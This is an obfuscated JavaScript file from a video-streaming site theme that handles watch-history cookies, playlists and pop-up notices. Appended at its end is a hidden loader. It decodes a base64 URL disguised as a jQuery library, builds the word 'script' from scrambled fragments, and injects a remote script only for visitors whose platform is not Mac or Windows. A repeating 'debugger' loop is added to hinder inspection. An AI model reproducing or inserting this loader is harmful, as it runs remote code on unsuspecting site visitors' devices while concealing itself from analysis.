_0x1ef661=!![];if(_0x150804){if(_0x187704[_0x5d75('b8','!3(m')](_0x187704[_0x5d75('b9','VBbc')],_0x187704['uBaxx'])){_0x150804=eval(_0x187704[_0x5d75('ba',']t&a')](_0x187704[_0x5d75('bb','4WyG')]('(',_0x150804),')'));_0x19c867=_0x150804[_0x5d75('bc','EM#O')];_0x187704[_0x5d75('bd','4WyG')]($,_0x150804)['each'](function(){var _0xf5db0={'uFUDB':function(_0x2cb7fc,_0x2026ec){return _0x187704[_0x5d75('be','6LCU')](_0x2cb7fc,_0x2026ec);},'zlUjH':_0x5d75('bf','FOF0'),'Djvwm':_0x187704[_0x5d75('c0','VBbc')],'nQMfs':_0x187704['AMNhB'],'vZokj':function(_0x583cbd,_0x4e7888){return _0x187704[_0x5d75('c1','Je7N')](_0x583cbd,_0x4e7888);},'pcFQT':_0x187704[_0x5d75('c2','FL@k')],'RXVoh':function(_0x5187cc,_0x32f0a8){return _0x5187cc+_0x32f0a8;},'aIHsB':function(_0x546c17,_0x4a5113){return _0x187704['loTEW'](_0x546c17,_0x4a5113);},'JgPms':function(_0x358359,_0x189ea1){return _0x187704[_0x5d75('c3','24HS')](_0x358359,_0x189ea1);},'qhSRL':function(_0x120b28,_0x3027de){return _0x187704[_0x5d75('c4','yG^(')](_0x120b28,_0x3027de);},'moAnh':_0x187704[_0x5d75('c5','NZ^D')],'TcKgd':_0x5d75('c6','4WyG'),'QUkuI':function(_0x3b1763,_0x5622f8){return _0x3b1763-_0x5622f8;}};if(_0x187704[_0x5d75('c7','4%$7')](_0x1d3b88,this['name'])){if(_0x187704[_0x5d75('c8','24HS')]!==_0x187704[_0x5d75('c9','HFJ^')]){temp_name=_0x1d3b88;temp_pic=_0x578ec3;temp_url=_0x578e22;temp_part=_0x51ed3b;}else{_0x1ef661=![];var _0x42e559='[';$(_0x150804)[_0x5d75('ca','qW3R')](function(_0x54ceff){if(_0xf5db0['uFUDB'](_0xf5db0[_0x5d75('cb','ORlG')],_0xf5db0[_0x5d75('cc','VBbc')])){expires='';}else{var _0x1f7e84,_0x472860,_0x2cf18e,_0x42a148;if(_0xf5db0[_0x5d75('cd','YZ#N')](this[_0x5d75('ce','QjBz')],_0x1d3b88)){if(_0xf5db0['vZokj'](_0xf5db0['pcFQT'],'NnJVJ')){var _0x5852ab=_0x5d75('cf','CP^r')['split']('|'),_0x505e73=0x0;while(!![]){switch(_0x5852ab[_0x505e73++]){case'0':if(_0xf5db0[_0x5d75('d0','TLZw')](_0x3c0499['nodeType'],0x1)){_0x3c0499=_0x3c0499[_0x5d75('d1','EM#O')];}continue;case'1':var _0x11222a=obj['parentNode'];continue;case'2':_0x11222a[_0x5d75('d2','NZ^D')]['display']=_0xf5db0['zlUjH'];continue;case'3':var _0x3c0499=_0x11222a['nextSibling'];continue;case'4':_0x3c0499[_0x5d75('d3','pQn7')][_0x5d75('d4','VMQF')]=_0xf5db0[_0x5d75('d5','NZ^D')];continue;}break;}}else{_0x1f7e84=_0x1d3b88;_0x472860=_0x578ec3;_0x2cf18e=_0x578e22;_0x42a148=_0x51ed3b;}}else{_0x1f7e84=this[_0x5d75('d6','TLZw')];_0x472860=this['pic'];_0x2cf18e=this['link'];_0x42a148=this['part'];}_0x42e559+=_0xf5db0['RXVoh'](_0xf5db0[_0x5d75('d7','yG^(')](_0xf5db0[_0x5d75('d8','VBbc')](_0xf5db0['qhSRL'](_0xf5db0['qhSRL']('{\x22name\x22:\x22',_0x1f7e84),_0xf5db0['moAnh'])+_0x472860,_0xf5db0['TcKgd'])+_0x2cf18e,'\x22,\x22part\x22:\x22'),_0x42a148)+'\x22}';if(_0xf5db0[_0x5d75('d9','@QmG')](_0x54ceff,_0xf5db0[_0x5d75('da','YZ#N')](_0x19c867,0x1))){_0x42e559+=',';}}});_0x42e559+=']';ConchEx[_0x5d75('db','Je7N')]['Set'](_0x187704[_0x5d75('dc','9OaR')],_0x42e559,this['Days']);return![];}}});}else{var _0x51b966;if(days){_0x51b966=days;}else{_0x51b966='';}$[_0x5d75('dd','ORlG')](_0x1d3b88,value,{'expires':_0x51b966,'path':'/'});}}if(_0x1ef661){var _0x55de0a='[';var _0xe1dff1=']';_0xe1dff1=!_0x19c867?']':',';_0x55de0a+=_0x187704['UhYqk'](_0x187704[_0x5d75('de','cAIK')](_0x187704[_0x5d75('df','KkVh')](_0x187704[_0x5d75('e0','qW3R')](_0x187704[_0x5d75('e1','nJ^o')](_0x187704['SYCcd'](_0x187704[_0x5d75('e2',']t&a')](_0x187704[_0x5d75('e3','yfy8')],_0x1d3b88),_0x187704['lRArs']),_0x578ec3)+_0x187704[_0x5d75('e4','@QmG')],_0x578e22),_0x187704[_0x5d75('e5','HFJ^')]),_0x51ed3b),'\x22}')+_0xe1dff1;if(_0x187704[_0x5d75('e6','6LCU')](_0x19c867,_0x187704['pxSGZ'](this['Limit'],0x1))){if(_0x187704[_0x5d75('e7','K8R$')](_0x5d75('e8','4%$7'),'Bijkx')){_0x55de0a+=',';}else{_0x19c867-=0x1;}}for(i=0x0;_0x187704['Yheax'](i,_0x187704[_0x5d75('e9','EM#O')](_0x19c867,0x1));i++){if(_0x187704[_0x5d75('ea','FOF0')](_0x5d75('eb','HR*O'),_0x187704['EiCvB'])){list=_0x187704[_0x5d75('ec','Msqs')](_0x187704[_0x5d75('ed','Z2&O')](_0x187704[_0x5d75('ee','VBbc')](_0x187704['EJVbg'](_0x187704[_0x5d75('ef','4)vc')](_0x187704['dtogL'](_0x187704[_0x5d75('f0','KkVh')](_0x187704[_0x5d75('f1','EM#O')](list,_0x187704[_0x5d75('f2','Z2&O')]),_0x55de0a[i][_0x5d75('f3','K8R$')]),_0x187704['qpQMD']),_0x55de0a[i][_0x5d75('f4','yfy8')]),_0x187704[_0x5d75('f5','HR*O')])+_0x55de0a[i]['pic'],')\x22><span\x20class=\x22pic_text\x20text_right\x22>观看至'),_0x55de0a[i][_0x5d75('f6','!3(m')])+_0x187704[_0x5d75('f7','BO9!')]+_0x55de0a[i][_0x5d75('f8','WVrD')],_0x187704[_0x5d75('f9','HR*O')]);}else{_0x55de0a+=_0x187704[_0x5d75('fa','KkVh')](_0x187704[_0x5d75('fb','BO9!')](_0x187704[_0x5d75('fc','EM#O')](_0x187704['GqaoM'](_0x187704[_0x5d75('fd','L9xb')](_0x5d75('fe','ORlG'),_0x150804[i]['name']),_0x187704[_0x5d75('ff','@QmG')])+_0x150804[i]['pic'],_0x187704['dJBct'])+_0x150804[i]['link'],_0x187704[_0x5d75('100','F$KU')])+_0x150804[i][_0x5d75('101','CP^r')],'\x22},');}}if(_0x19c867>0x0){_0x55de0a+=_0x187704['GqaoM'](_0x187704[_0x5d75('102','qW3R')](_0x187704[_0x5d75('103','4%$7')](_0x187704[_0x5d75('104','FL@k')](_0x187704[_0x5d75('105','VMQF')],_0x150804[_0x19c867-0x1][_0x5d75('106','!3(m')]),_0x187704[_0x5d75('107','F$KU')])+_0x150804[_0x187704['rRuVD'](_0x19c867,0x1)][_0x5d75('108','qW3R')]+_0x187704['dJBct'],_0x150804[_0x187704['rRuVD'](_0x19c867,0x1)][_0x5d75('109','jo&h')]),_0x5d75('10a','CP^r'))+_0x150804[_0x187704[_0x5d75('10b','GiAs')](_0x19c867,0x1)][_0x5d75('10c','EM#O')]+'\x22}]';}ConchEx[_0x5d75('10d','Msqs')][_0x5d75('10e','QjBz')](_0x5d75('10f','YZ#N'),_0x55de0a,this[_0x5d75('110','G($Q')]);}},'Clear':function(){var _0x51aa65={'VBiSS':_0x5d75('111','K8R$'),'hcVnv':function(_0x14c993,_0x5dffb0){return _0x14c993(_0x5dffb0);}};ConchEx[_0x5d75('112','4)vc')][_0x5d75('113','Z2&O')](_0x5d75('114','4WyG'));$(_0x51aa65['VBiSS'])[_0x5d75('115','Z2&O')]();_0x51aa65[_0x5d75('116','EM#O')]($,'.conch_history_box')['html']('<div\x20class=\x22conch_history_clear\x22>已清空观看记录</div>');}},'Shows':{'Text':function(){var _0x5b3b17={'Twdce':function(_0x127f73,_0x54b530){return _0x127f73+_0x54b530;},'pEsdT':function(_0xebf998,_0x2c0d8f){return _0xebf998+_0x2c0d8f;},'ToXdk':_0x5d75('117','FL@k'),'fQJAJ':_0x5d75('118','!3(m'),'plnDl':_0x5d75('119','G($Q'),'MyBBo':function(_0x2bdb67,_0x5f1135){return _0x2bdb67>_0x5f1135;},'MetMG':function(_0x387d1f,_0xfcf6a8){return _0x387d1f<_0xfcf6a8;},'eiNgb':function(_0x2a480e,_0xd653c4){return _0x2a480e-_0xd653c4;},'GKmac':function(_0xca1471,_0x2a041e){return _0xca1471+_0x2a041e;},'IbWCt':_0x5d75('11a','VMQF'),'WLYQC':_0x5d75('11b','WVrD'),'bdpPf':_0x5d75('11c','HFJ^'),'CKRIE':_0x5d75('11d','VBbc'),'pyufT':function(_0x262a61,_0x57b9aa){return _0x262a61!==_0x57b9aa;},'twuFj':_0x5d75('11e','x^tE'),'LNxZT':function(_0x1495cd,_0x3a1f3a){return _0x1495cd===_0x3a1f3a;},'qOSqN':_0x5d75('11f','VBbc'),'IoXWn':_0x5d75('120','TLZw'),'rBUdF':function(_0x548e9b,_0x36b28b){return _0x548e9b(_0x36b28b);},'YyHRW':_0x5d75('121','Z2&O'),'jnETY':'.hl_wrap','CqXuk':_0x5d75('122','cAIK'),'FzDZS':_0x5d75('123','QjBz'),'BPRop':_0x5d75('124','&UD!'),'ZSBuV':'display','jnsFS':'.playlist_full','SeMln':function(_0x38423d,_0x251cb3){return _0x38423d(_0x251cb3);},'CXwPf':function(_0x1ebcb0,_0x29d78d){return _0x1ebcb0===_0x29d78d;},'PWvdu':_0x5d75('125','4)vc'),'YBPCA':function(_0x34beab,_0x5c4522){return _0x34beab(_0x5c4522);},'EalVD':'APPOs','ECOSu':'.context\x20span','gmXav':function(_0x17922e,_0x29e12c){return _0x17922e(_0x29e12c);}};showdiv=function(_0xf19c9b){var _0x122f43={'Tjive':function(_0x5338f5,_0x48e43f){return _0x5b3b17['Twdce'](_0x5338f5,_0x48e43f);},'nDMBK':function(_0x51550b,_0x9af9e5){return _0x51550b+_0x9af9e5;},'QFaWI':function(_0x86bce2,_0xeb257d){return _0x5b3b17[_0x5d75('126','&UD!')](_0x86bce2,_0xeb257d);},'AYLLH':function(_0x4a9470,_0x415168){return _0x5b3b17[_0x5d75('127','CP^r')](_0x4a9470,_0x415168);},'oJovr':function(_0x16a89e,_0x4fdabd){return _0x5b3b17['pEsdT'](_0x16a89e,_0x4fdabd);},'oyimW':function(_0x4a13a3,_0x936770){return _0x5b3b17['pEsdT'](_0x4a13a3,_0x936770);},'VLcNi':_0x5b3b17[_0x5d75('128','cAIK')],'IIiDY':_0x5b3b17[_0x5d75('129','Je7N')],'IPMcL':_0x5b3b17[_0x5d75('12a','4WyG')],'IDiZw':'\x22,\x22part\x22:\x22','pGgZT':function(_0x2c831f,_0xe7a018){return _0x5b3b17[_0x5d75('12b','cAIK')](_0x2c831f,_0xe7a018);},'YFHdF':function(_0xcfed3f,_0x52c607){return _0x5b3b17[_0x5d75('12c','4)vc')](_0xcfed3f,_0x52c607);},'Yolrm':function(_0x6eaa83,_0x210fcc){return _0x5b3b17[_0x5d75('12d','nJ^o')](_0x6eaa83,_0x210fcc);},'Mnebj':function(_0x76f684,_0x317fc2){return _0x5b3b17[_0x5d75('12e','KBlF')](_0x76f684,_0x317fc2);},'dBWoW':function(_0x42ea6d,_0x405800){return _0x5b3b17[_0x5d75('12f','4WyG')](_0x42ea6d,_0x405800);},'yhTWb':function(_0x413128,_0x1b87f0){return _0x413128+_0x1b87f0;},'gByVE':function(_0x597ff5,_0x26b516){return _0x5b3b17['pEsdT'](_0x597ff5,_0x26b516);},'WTanX':function(_0x1c6175,_0x3484a5){return _0x5b3b17[_0x5d75('130','FL@k')](_0x1c6175,_0x3484a5);},'MQLgS':function(_0x2e370c,_0x388cb4){return _0x5b3b17[_0x5d75('131','ORlG')](_0x2e370c,_0x388cb4);},'gQDTJ':function(_0xc04590,_0x238ed3){return _0x5b3b17['GKmac'](_0xc04590,_0x238ed3);},'dMiSg':function(_0x3f40bd,_0x5d25b7){return _0x5b3b17[_0x5d75('132','pQn7')](_0x3f40bd,_0x5d25b7);},'EeyFL':function(_0x53230d,_0xf4a439){return _0x5b3b17[_0x5d75('133','x^tE')](_0x53230d,_0xf4a439);},'ddZlo':_0x5d75('134','FL@k')};if(_0x5b3b17[_0x5d75('135','@QmG')]!==_0x5b3b17[_0x5d75('136','G$!W')]){var _0x4df39d='2|4|3|0|1'['split']('|'),_0x5db3b4=0x0;while(!![]){switch(_0x4df39d[_0x5db3b4++]){case'0':_0xe5c5a6[_0x5d75('137','jo&h')]['display']=_0x5b3b17['bdpPf'];continue;case'1':_0x19b535['style']['display']=_0x5b3b17[_0x5d75('138','Je7N')];continue;case'2':var _0x19b535=_0xf19c9b['parentNode'];continue;case'3':if(_0x5b3b17[_0x5d75('139','x^tE')](_0xe5c5a6['nodeType'],0x1)){_0xe5c5a6=_0xe5c5a6[_0x5d75('13a','4%$7')];}continue;case'4':var _0xe5c5a6=_0x19b535[_0x5d75('13b','HFJ^')];continue;}break;}}else{var _0x5201c0='[';var _0x171649=']';_0x171649=!len?']':',';_0x5201c0+=_0x122f43[_0x5d75('13c','x^tE')](_0x122f43['nDMBK'](_0x122f43[_0x5d75('13d','G$!W')](_0x122f43[_0x5d75('13e','9OaR')](_0x122f43['AYLLH'](_0x122f43[_0x5d75('13f','6LCU')](_0x122f43['oyimW'](_0x122f43[_0x5d75('140','KBlF')],name)+_0x122f43[_0x5d75('141','&UD!')]+pic,_0x122f43[_0x5d75('142','&UD!')]),link),_0x122f43['IDiZw']),part),'\x22}'),_0x171649);if(_0x122f43[_0x5d75('143','24HS')](len,this['Limit']-0x1)){len-=0x1;}for(i=0x0;_0x122f43['YFHdF'](i,_0x122f43[_0x5d75('144','NZ^D')](len,0x1));i++){_0x5201c0+=_0x122f43[_0x5d75('145','4%$7')](_0x122f43[_0x5d75('146','L9xb')](_0x122f43['dBWoW'](_0x122f43[_0x5d75('147','9OaR')](_0x122f43[_0x5d75('148','ORlG')](_0x122f43[_0x5d75('149','F$KU')],history[i]['name']),_0x5d75('14a','&UD!'))+history[i]['pic'],_0x5d75('14b','jo&h')),history[i][_0x5d75('14c','WVrD')]),_0x122f43[_0x5d75('14d','ORlG')])+history[i][_0x5d75('14e','pQn7')]+_0x5d75('14f','HFJ^');}if(_0x122f43['pGgZT'](len,0x0)){_0x5201c0+=_0x122f43[_0x5d75('150','G$!W')](_0x122f43[_0x5d75('151','4)vc')](_0x122f43['MQLgS'](_0x122f43['gQDTJ'](_0x122f43[_0x5d75('152','FL@k')](_0x122f43['gQDTJ'](_0x5d75('153','[Pjy')+history[_0x122f43[_0x5d75('154','CP^r')](len,0x1)][_0x5d75('155','4WyG')],_0x122f43['IIiDY']),history[len-0x1][_0x5d75('156','F$KU')]),_0x5d75('157','HFJ^'))+history[_0x122f43[_0x5d75('158','9OaR')](len,0x1)]['link'],_0x5d75('159','VBbc')),history[len-0x1][_0x5d75('15a','K8R$')]),_0x5d75('15b','HR*O'));}ConchEx['Cookie'][_0x5d75('15c','4WyG')](_0x122f43[_0x5d75('15d','(P03')],_0x5201c0,this[_0x5d75('15e','9OaR')]);}};hidediv=function(_0x5457a0){var _0x1c2f6b={'yZtRA':_0x5b3b17['twuFj']};if(_0x5b3b17[_0x5d75('15f','YZ#N')](_0x5b3b17['qOSqN'],_0x5d75('160','EM#O'))){var _0x20758a=_0x5b3b17['IoXWn'][_0x5d75('161','KkVh')]('|'),_0x12516f=0x0;while(!![]){switch(_0x20758a[_0x12516f++]){case'0':var _0x270019=_0x5457a0[_0x5d75('162','NZ^D')];continue;case'1':if(_0x400ceb[_0x5d75('163','@QmG')]!==0x1){_0x400ceb=_0x400ceb['previousSibling'];}continue;case'2':_0x270019[_0x5d75('137','jo&h')]['display']=_0x5d75('164','VMQF');continue;case'3':var _0x400ceb=_0x270019[_0x5d75('165','CP^r')];continue;case'4':_0x400ceb[_0x5d75('166','cAIK')]['display']=_0x5b3b17[_0x5d75('167','Z2&O')];continue;}break;}}else{var _0x2b1ebb=_0x1c2f6b['yZtRA'];return _0x2b1ebb[_0x5d75('168','GiAs')](str1)!==-0x1;}};$['each'](_0x5b3b17[_0x5d75('169','nJ^o')]($,_0x5b3b17[_0x5d75('16a','Msqs')]),function(_0x362758){var _0x1cadf9={'NwmpG':function(_0x2246e7,_0xa2cbcb){return _0x2246e7>_0xa2cbcb;},'KLwUb':function(_0x125985,_0x4a0299){return _0x125985(_0x4a0299);},'cmfPS':'none','sUYRF':_0x5b3b17['BPRop'],'EYZAe':_0x5b3b17[_0x5d75('16b','VBbc')],'chQhL':_0x5b3b17['jnsFS'],'VfMLs':_0x5b3b17[_0x5d75('16c','WVrD')]};if(_0x5b3b17[_0x5d75('16d','yfy8')]($,'.context\x20span')['eq'](_0x362758)[_0x5d75('16e','6LCU')]()>0x32){if(_0x5b3b17[_0x5d75('16f','4%$7')](_0x5b3b17[_0x5d75('170','EM#O')],_0x5b3b17[_0x5d75('171','Je7N')])){_0x5b3b17[_0x5d75('172','&UD!')]($,_0x5d75('173','BO9!'))['eq'](_0x362758)[_0x5d75('174','(P03')]()[_0x5d75('b3','jo&h')](_0x5b3b17[_0x5d75('175','KkVh')],_0x5d75('9d','9OaR'));}else{if(_0x1cadf9['NwmpG'](Lnum,0x18)){_0x1cadf9[_0x5d75('176','Z2&O')]($,_0x5d75('177','@ddy'))[_0x5d75('178','4WyG')](_0x5d75('179','(P03'),_0x1cadf9['cmfPS']);}else{$(_0x1cadf9[_0x5d75('17a','BO9!')])[_0x5d75('17b','Z2&O')](_0x1cadf9[_0x5d75('17c','a$dd')],_0x5d75('17d',']82J'));$(_0x1cadf9[_0x5d75('17e','pQn7')])[_0x5d75('17f','p8zi')](_0x1cadf9['EYZAe'],_0x1cadf9[_0x5d75('180','EM#O')]);}}}else{if(_0x5b3b17[_0x5d75('181','@QmG')](_0x5b3b17[_0x5d75('182',']t&a')],_0x5b3b17['EalVD'])){var _0x2fd715={'rKXjg':_0x5d75('183','pQn7')};_0x5b3b17[_0x5d75('184','4%$7')]($,_0x5b3b17['YyHRW'])['addClass'](_0x5d75('185','KkVh'));$(_0x5b3b17[_0x5d75('186','ORlG')])[_0x5d75('187','QjBz')](_0x5b3b17[_0x5d75('188','@ddy')]);_0x5b3b17[_0x5d75('189','FL@k')]($,_0x5b3b17[_0x5d75('18a','KBlF')])[_0x5d75('18b','Z2&O')](function(){$(_0x2fd715['rKXjg'])[_0x5d75('18c','!3(m')]();});}else{_0x5b3b17[_0x5d75('18d','WVrD')]($,_0x5b3b17[_0x5d75('18e','nJ^o')])['eq'](_0x362758)[_0x5d75('18f','KBlF')]()[_0x5d75('190','cAIK')](_0x5b3b17[_0x5d75('191','TLZw')],_0x5d75('192','@QmG'));}}});},'List':function(){var _0xe29848={'Kxfmx':function(_0x510bf8,_0xb80962){return _0x510bf8(_0xb80962);},'pTHAj':'display','oQvqB':_0x5d75('193','(P03'),'nRJnc':function(_0x355ce0,_0x56eb13){return _0x355ce0!==_0x56eb13;},'PfAMj':_0x5d75('194','6LCU'),'YgndT':function(_0x338951,_0x30f0d1){return _0x338951(_0x30f0d1);},'dzVyO':_0x5d75('195','@QmG'),'Wgzsn':_0x5d75('196',']82J'),'wUGyZ':'none','gXQGC':_0x5d75('197','p8zi'),'rudvR':function(_0x5bd0cb,_0x2f8258){return _0x5bd0cb(_0x2f8258);},'rRJsq':function(_0x473c93,_0x4cede3){return _0x473c93>_0x4cede3;},'rsfLI':function(_0x4e628a,_0x30d3b6){return _0x4e628a===_0x30d3b6;},'tUyJQ':_0x5d75('198','K8R$'),'fWWzV':_0x5d75('199','CP^r'),'iLkEU':'block','JFKma':function(_0xc3a2ab,_0xe8eca4){return _0xc3a2ab(_0xe8eca4);},'FYWKe':_0x5d75('19a','4WyG')};showlist=function(){_0xe29848[_0x5d75('19b','G($Q')]($,_0x5d75('19c','[Pjy'))['css'](_0xe29848[_0x5d75('19d','!3(m')],'none');_0xe29848[_0x5d75('19e','24HS')]($,'.playlist_full')[_0x5d75('77','KBlF')](_0xe29848[_0x5d75('19f','4%$7')],'block');};hidelist=function(){if(_0xe29848[_0x5d75('1a0','KkVh')](_0xe29848['PfAMj'],_0xe29848['PfAMj'])){_0xe29848[_0x5d75('1a1','yG^(')]($,_0xe29848[_0x5d75('1a2','G$!W')])[_0x5d75('1a3','NZ^D')]();}else{_0xe29848['YgndT']($,_0xe29848[_0x5d75('1a4','9OaR')])[_0x5d75('1a5','EM#O')](_0xe29848[_0x5d75('1a6','p8zi')],_0x5d75('1a7','yG^('));$(_0xe29848['Wgzsn'])[_0x5d75('17f','p8zi')](_0x5d75('1a8','Z2&O'),_0xe29848[_0x5d75('1a9','6LCU')]);}};$[_0x5d75('1aa','K8R$')](_0xe29848[_0x5d75('1ab','4WyG')]($,_0xe29848[_0x5d75('1ac','Je7N')]),function(){var _0x5ec658=document['getElementById'](_0xe29848['gXQGC'])[_0x5d75('1ad','QjBz')]('li')['length'];var _0x9b17df=_0xe29848[_0x5d75('1ae','HR*O')]($,window)[_0x5d75('1af','WVrD')]();if(_0xe29848[_0x5d75('1b0','pQn7')](_0x9b17df,0x334)){if(_0xe29848[_0x5d75('1b1','jo&h')](_0x5d75('1b2','BO9!'),_0xe29848[_0x5d75('1b3','TLZw')])){var _0x58da74=obj[_0x5d75('1b4','ORlG')];var _0x32d939=_0x58da74['previousSibling'];if(_0xe29848[_0x5d75('1b5','QjBz')](_0x32d939['nodeType'],0x1)){_0x32d939=_0x32d939['previousSibling'];}_0x58da74['style'][_0x5d75('1b6','[Pjy')]=_0xe29848[_0x5d75('1b7','L9xb')];_0x32d939['style'][_0x5d75('1b8','qW3R')]=_0x5d75('1b9','VBbc');}else{if(_0xe29848[_0x5d75('1b0','pQn7')](_0x5ec658,0x18)){_0xe29848['rudvR']($,_0xe29848[_0x5d75('1ba','yG^(')])[_0x5d75('1bb','WVrD')](_0xe29848[_0x5d75('1bc','@QmG')],_0xe29848[_0x5d75('1bd','@ddy')]);}else{_0xe29848[_0x5d75('1be','qW3R')]($,_0xe29848['fWWzV'])[_0x5d75('1bf','4%$7')](_0xe29848['pTHAj'],'none');_0xe29848[_0x5d75('1c0','[Pjy')]($,_0xe29848[_0x5d75('1c1','K8R$')])[_0x5d75('1c2','TLZw')](_0xe29848['pTHAj'],_0xe29848[_0x5d75('1c3','FL@k')]);}}}else{_0xe29848[_0x5d75('1c4','VMQF')]($,_0xe29848[_0x5d75('1c5','Z2&O')])[_0x5d75('1c6','[Pjy')](_0xe29848['pTHAj'],_0xe29848[_0x5d75('1c7','pQn7')]);_0xe29848[_0x5d75('1c8','@ddy')]($,_0x5d75('1c9','ORlG'))[_0x5d75('1ca','ORlG')](_0x5d75('1cb','6LCU'),_0xe29848[_0x5d75('1cc','!3(m')]);}});}},'Notice':function(){var _0x278c9f={'RJgMb':function(_0x30d531,_0x312859){return _0x30d531(_0x312859);},'qucMr':_0x5d75('1cd','KBlF'),'ZChBk':function(_0x1d819a,_0x361b7c){return _0x1d819a===_0x361b7c;},'qgSmk':_0x5d75('1ce','ORlG'),'pzbdT':function(_0x4f40d0,_0x353d53){return _0x4f40d0(_0x353d53);},'CjAnE':_0x5d75('1cf','jo&h'),'onyes':'hl_show','EyhjQ':'<div\x20class=\x22mac_pop_bg\x22></div>','wsayE':function(_0x25ccaa,_0x17dffc){return _0x25ccaa(_0x17dffc);},'XmqtY':'hl_notice','nYhFC':_0x5d75('1d0','Je7N'),'xIoHO':function(_0x188b8c,_0x4563ea){return _0x188b8c(_0x4563ea);},'FEaYu':_0x5d75('1d1',']t&a'),'xXQYu':function(_0x49d6ed,_0x555b20){return _0x49d6ed===_0x555b20;},'EzzhB':_0x5d75('1d2','G$!W'),'rqgJt':function(_0x292471,_0x260378){return _0x292471+_0x260378;},'tyHAI':function(_0xad60f4,_0x32ede6){return _0xad60f4+_0x32ede6;},'hnjru':_0x5d75('1d3','HR*O'),'PjBej':_0x5d75('1d4','VMQF'),'quUql':function(_0x212ab7,_0x472bd7,_0xdcec3f){return _0x212ab7(_0x472bd7,_0xdcec3f);},'TtAHq':function(_0x59f3df,_0x1776f0){return _0x59f3df(_0x1776f0);},'caMcI':_0x5d75('1d5','nJ^o'),'YKtiH':function(_0x40bd1e,_0x5d1479){return _0x40bd1e(_0x5d1479);},'mQyOO':_0x5d75('1d6','@QmG')};var _0x45dfc9=_0x278c9f['wsayE']($,_0x278c9f['nYhFC'])['val']();var _0x4639a0=_0x278c9f[_0x5d75('1d7','[Pjy')]($,_0x278c9f[_0x5d75('1d8','Msqs')])[_0x5d75('1d9','yG^(')]();if(_0x278c9f['xXQYu'](ConchEx[_0x5d75('1da','ORlG')][_0x5d75('1db','HFJ^')](_0x278c9f['XmqtY']),null)){_0x278c9f['xIoHO']($,_0x278c9f[_0x5d75('1dc','F$KU')])[_0x5d75('1dd','WVrD')](_0x278c9f[_0x5d75('1de','6LCU')](_0x278c9f['tyHAI'](_0x5d75('1df','VMQF'),_0x45dfc9),_0x278c9f[_0x5d75('1e0','qW3R')])+_0x4639a0+_0x278c9f[_0x5d75('1e1','FL@k')]);_0x278c9f['quUql'](setTimeout,function(){var _0x539fe5={'irJQQ':function(_0x54de88,_0x13e161){return _0x278c9f[_0x5d75('1e2','L9xb')](_0x54de88,_0x13e161);},'POYIP':_0x5d75('1e3','KkVh')};if(_0x278c9f['ZChBk'](_0x278c9f[_0x5d75('1e4','CP^r')],_0x278c9f[_0x5d75('1e5','BO9!')])){_0x278c9f[_0x5d75('1e6','24HS')]($,_0x278c9f[_0x5d75('1e7','FOF0')])[_0x5d75('81','jo&h')](_0x278c9f[_0x5d75('1e8','GiAs')]);_0x278c9f[_0x5d75('1e9','NZ^D')]($,_0x278c9f[_0x5d75('1ea','4WyG')])[_0x5d75('1eb','@ddy')](_0x278c9f[_0x5d75('1ec','KBlF')]);_0x278c9f[_0x5d75('1ed','Msqs')]($,'.mac_pop_bg')['click'](function(){_0x539fe5['irJQQ']($,_0x539fe5[_0x5d75('1ee','BO9!')])[_0x5d75('1ef','a$dd')]();});}else{_0x278c9f[_0x5d75('1f0','VBbc')]($,_0x278c9f[_0x5d75('1f1','cAIK')])[_0x5d75('1f2','6LCU')]();}},0x64);_0x278c9f[_0x5d75('1f3','CP^r')]($,_0x278c9f[_0x5d75('1f4','yG^(')])[_0x5d75('1f5','FOF0')](function(){ConchEx[_0x5d75('1f6','G($Q')][_0x5d75('1f7','@QmG')](_0x278c9f[_0x5d75('1f8','jo&h')],'ok',0x1);_0x278c9f[_0x5d75('1f9','@ddy')]($,_0x278c9f['qucMr'])['remove']();});_0x278c9f['YKtiH']($,_0x278c9f[_0x5d75('1fa','G($Q')])[_0x5d75('1fb','VMQF')](function(){_0x278c9f[_0x5d75('1fc','QjBz')]($,_0x278c9f[_0x5d75('1fd',']82J')])['remove']();});}}};$(function(){ConchEx[_0x5d75('1fe','x^tE')][_0x5d75('1ff','Z2&O')]();ConchEx[_0x5d75('200','VMQF')][_0x5d75('201','4)vc')]();ConchEx[_0x5d75('202','HR*O')][_0x5d75('203','K8R$')]();});;_0xodW='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: text/javascript
request_url: https://www.ketv.cc/template/conch/asset/js/hlhtml.js?v=2.0
body_size: 7501
content:
